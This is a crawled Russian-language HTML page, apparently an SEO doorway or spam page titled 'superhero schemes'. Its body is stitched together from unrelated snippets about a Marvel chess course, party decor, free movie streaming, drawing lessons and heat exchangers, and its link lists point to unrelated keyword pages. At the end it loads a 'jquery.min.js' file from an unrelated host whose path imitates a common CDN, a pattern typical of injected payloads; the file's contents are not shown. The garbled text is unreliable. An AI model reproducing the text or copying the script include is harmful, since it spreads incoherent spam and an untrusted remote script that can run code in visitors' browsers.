

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-shemy-supergeroev.html
body_size: 4215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы супергероев - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы супергероев</h2>
                            </header>
                            <p>Познай все шахматные секреты в компании твоих любимых супергероев с новой коллекцией Супергерои Marvel Шахматный курс.Издательство ДеАгостини (DeAgostini). Что произойдёт, если вместо шахматных фигур в игре участвуют. Как украсить комнату на день рождения ребенка? Мы решили облегчить мамам и папам задачу, собрав множество оригинальных вариантов декора дома и стола (2019). Оригинальные открытки на 23 февраля в детском саду, в школе, папе, коллегам. В технике квиллинг, скрапбукинг, примеры с фото, шаблоны и схемы. 
На нашем сайте большая подборка детективов,которые вы можете смотреть онлайн в хорошем качестве абсолютно бесплатно и без регистрации. Шаг 1. Во-первых, давайте посмотрим снова как рисовать женское лицо (хотя можете потренироваться рисовать и на других уроках).Вы должны уловить момент, что на портрете женщин полно изогнутых дуг, мягких линий. Электронная библиотека ЛитРес предлагает скачать книги жанра «Научно-популярная литература» в fb2, epub, txt, pdf или читать онлайн бесплатно. Главный комикс о Джокере, проливающий свет на тайну его происхождения и демонстрирующий всю глубину психического расстройства этого персонажа. То, что комиксы появились лишь в xx веке, не значит, что и супергероев до этого момента не было. Во времена Викторианской Англии действовала Лига выдающихся джентльменов Самые популярные фильмы 2013 года. На нашем сайте онлайн фильмов Online-Life Вы можете смотреть популярные фильмы 2013 онлайн абсолютно бесплатно. Кроме того, у нас представлен список и рейтинг самых популярных фильмов всех. Здравствуйте. Очень полезная и интересная статья, но заметил ошибку в тексте. В разделе «Расчет параметров кожухотрубного дефлегматора», в пункте. Познай все шахматные секреты в компании твоих любимых супергероев с новой коллекцией. 
Для любителей супергероев. Совет! В качестве декора стен используйте надпись С днем. Оригинальные открытки на 23 февраля в детском саду, в школе, папе, коллегам. В технике. На нашем сайте большая подборка детективов,которые вы можете смотреть онлайн в хорошем. Большинство наших рисунков на женские персонажи, так вот нам понадобятся несколько. Электронная библиотека ЛитРес предлагает скачать книги жанра Научно-популярная. 
Главный комикс о Джокере, проливающий свет на тайну его происхождения и демонстрирующий. То, что комиксы появились лишь в xx веке, не значит, что и супергероев до этого момента не было. На сайте онлайн фильмов Online-Life.me Вы можете смотреть самые популярные фильмы всех времен. Самый распространенный в промышленности тип теплообменника – кожухотрубник. Составление сотни наиглавнейших фантастических книг потребовало от нашей редакции куда. Железный человек (англ. Iron Man ) — научно-фантастический боевик 2008 года, рассказывающий. 
Привет! Посмотри страницу мультфильма Город героев (2014) на КиноПоиске: https://www.kinopoisk. Многие не считают проституток людьми и напрочь отказывают им в любых эмоциях, страданиях. Пояснение причин и обсуждение — на странице Википедия:К переименованию/28 апреля. После исторической встречи с командой Мстителей Питер Паркер возвращается домой. 
Конец очередного года. Сейчас идеальный момент, чтобы произнести хладнокровную речь. Полярная экспедиция, работающая на станции в Антарктике, находит среди льдов нечто. 10-серийный научно-фантастический триллер рассказывает о группе незнакомцев, оказавшихся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-ehal-na-yarmarku-uhar-kupec-slushat-minusovka.html">Ехал на ярмарку ухарь купец слушать минусовка</a></li>
                                <li><a href="invpi3-ooo-akronis-oficialnyy-sayt.html">Ооо акронис официальный сайт</a></li>
                                <li><a href="invpi3-gde-skachat-igru-transformery-4.html">Где скачать игру трансформеры 4</a></li>
                                <li><a href="invpi3-cvetyauza-01-aa-rukovodstvo-ekspluataciya-gost.html">Цветяуза 01 аа руководство эксплуатация гост</a></li>
                                <li><a href="invpi3-raspisanie-elektrichek-ot-st-vnukovo-do-moskvy.html">Расписание электричек от ст внуково до москвы</a></li>
                                <li><a href="invpi3-metallicheskie-konstrukcii-kudishin-pdf.html">Металлические конструкции кудишин pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Супергерои Marvel Шахматный курс (ДеАгостини) - Все.</li>
<li>Как украсить комнату на день рождения ребенка? +Идеи.</li>
<li>Открытки на 23 февраля: в детском саду, в школе, папе.</li>
<li>Лучшие Детективы Смотреть Онлайн в hd Качестве.</li>
<li>Как рисовать красивую женскую фигуру поэтапно. Рисунок.</li>
<li>Научно-популярная литература – скачать</li>
<li>100 Рекомендуемых Комиксов.</li>
<li>Лига выдающихся джентльменов (2003) смотреть онлайн.</li>
<li>Смотреть популярные фильмы 2019 онлайн бесплатно, рейтинг.</li>
<li>Кожухотрубный холодильник и дефлегматор своими руками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-serial-svet-tvoey-lyubvi-torrent.html">Скачать сериал свет твоей любви торрент</a></li>
                                            <li><a href="invpi3-gran-pri-sochi-formula-1-kvalifikaciya.html">Гран при сочи формула 1 квалификация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-interesnye-knigi-o-parizhe.html">Интересные книги о париже</a></li>
                                            <li><a href="invpi3-knigi-v-ikea.html">Книги в икеа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-pesnya-bulanovoy-lyublyu-i-skuchayu-skachat.html">Песня булановой люблю и скучаю скачать</a></li>
                                            <li><a href="invpi3-melnica-dlya-razmola-pochvennyh-obrazcov.html">Мельница для размола почвенных образцов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-spletnica-7-sezon-torrent.html">Сплетница 7 сезон торрент</a></li>
                                            <li><a href="invpi3-.html">Сади і парки україни презентація</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
